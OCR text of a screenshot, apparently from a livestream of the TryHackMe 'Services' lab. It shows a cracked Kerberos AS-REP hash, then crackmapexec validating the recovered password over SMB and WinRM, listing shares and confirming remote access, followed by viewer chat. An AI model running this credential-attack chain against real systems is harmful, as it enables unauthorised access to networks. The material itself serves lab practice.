 Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Serviceworks1    ($krb5asrep$23$j.rock@SERVICES.LOCAL)
1g 0:00:02:38 DONE (2023-07-13 22:46) 0.006297g/s 66802p/s 66802c/s 66802C/s SexySlym23..Sergio03
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
[13-Jul-23 22:46:22 BST]
(alh4zr3d㉿akali)-[~/TryHackMe/Services]
$ crackmapexec smb 10.10.254.30 -u 'j.rock' -p 'Serviceworks1'
SMB 10.10.254.30 445 WIN-SERVICES [*] Windows 10.0 Build 17763 x64 (name:WIN-SERVICES) (domain:services.local) (sign
ing:True) (SMBv1:False)
SMB 10.10.254.30 445 WIN-SERVICES [+] services.local\j.rock:Serviceworks1
[13-Jul-23 22:46:56 BST]
(alh4zr3d㉿akali)-[~/TryHackMe/Services]
$ crackmapexec smb 10.10.254.30 -u 'j.rock' -p 'Serviceworks1' --shares
SMB 10.10.254.30 445 WIN-SERVICES [*] Windows 10.0 Build 17763 x64 (name:WIN-SERVICES) (domain:services.local) (sign
ing:True) (SMBv1:False)
Joanne Doe Jack Rock Will Masters Johnny LaRusso
SMB 10.10.254.30 445 WIN-SERVICES [+] services.local\j.rock:Serviceworks1
SMB 10.10.254.30 445 WIN-SERVICES [+] Enumerated shares
SMB 10.10.254.30 445 WIN-SERVICES Share Permissions Remark
SMB 10.10.254.30 445 WIN-SERVICES ----- ----------- ------
SMB 10.10.254.30 445 WIN-SERVICES ADMIN$ READ Remote Admin
SMB 10.10.254.30 445 WIN-SERVICES C$ READ,WRITE Default share
SMB 10.10.254.30 445 WIN-SERVICES IPC$ READ Remote IPC
SMB 10.10.254.30 445 WIN-SERVICES NETLOGON READ Logon server share
SMB 10.10.254.30 445 WIN-SERVICES SYSVOL READ Logon server share
[13-Jul-23 22:47:21 BST]
(alh4zr3d㉿akali)-[~/TryHackMe/Services]
$ crackmapexec winrm 10.10.254.30 -u 'j.rock' -p 'Serviceworks1'
SMB 10.10.254.30 5985 WIN-SERVICES [*] Windows 10.0 Build 17763 (name:WIN-SERVICES) (domain:services.local)
HTTP 10.10.254.30 5985 WIN-SERVICES [*] http://10.10.254.30:5985/wsman
WINRM 10.10.254.30 5985 WIN-SERVICES [+] services.local\j.rock:Serviceworks1 (Pwn3d!)
[13-Jul-23 22:47:59 BST]
(alh4zr3d㉿akali)-[~/TryHackMe/Services]
$
Services 1 nmap 2 gobuster 3 zsh 4 zsh 10.13.4.120 < 22:47 < 13 Jul alh4zr3d akali
CRT 10:47 PM
DEFCON
MAVERICK
THM: Services
OREOBYTE
@justaguy1234567 what's going on?
WHITECYBERDUCK
God bless crackmapexec
FSTPT
No way
JUSTAGUY1234567
@OreoByte just recaping things
here on stream with Mr Streamer.
How's everything with you?
WHITECYBERDUCK
psexec?
MATTACUSMAXIMUS
bang bang
OREOBYTE
@whitecyberduck no pwn
OREOBYTE
):